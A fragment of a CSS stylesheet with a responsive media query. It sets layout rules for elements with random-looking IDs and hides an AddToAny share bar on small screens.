.a2a_floating_style.a2a_vertical_style	{ 	 	 display:none;     }	
 }
		
 
@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{
#ludemov	{

margin:10px 0px;    

		display:block;
	
 		width:100%; 	
 
 	 
		padding:10px 5px;  	 	
}		 	   

#puwifilu	{ 

		 		padding:0px; 
		display:block; 	

		width:80%; 	  margin:8px auto; 

 
 }


	

#sadyqysama li	{



display:block;	 	}
 

	.a2a_default_style	{
		 
   display:block;		}	
 
#gonulolu	{ 
 margin:10px 0px;
		display:block;   width:100%;
 	
 
		padding:5px;	}		

#sadyqysama	{ 	
  		display:block;width:100%;
		margin:10px 0px;
   		padding:10px 5px;  
} 


 #febapiqi	{ 
 margin:10px;} 
 .a2a_floating_style.a2a_vertical_style	{  

	  	display:none;	

}
 
   
/**********************************************************************

	#xikudufi

**********************************************************************/
#xikudufi	{
 
 
margin:10px; 	 	}
#ximohepuwo	{	 
  		width:100%; 			margin:0px;			padding:0px;	
	display:block;  }
 
 
/***********************************************************************/
#rawyfufa	{ 
  	 	  		padding:5px;
 
 width:100%;		margin:10px 0px; 		display:block; } 


   }

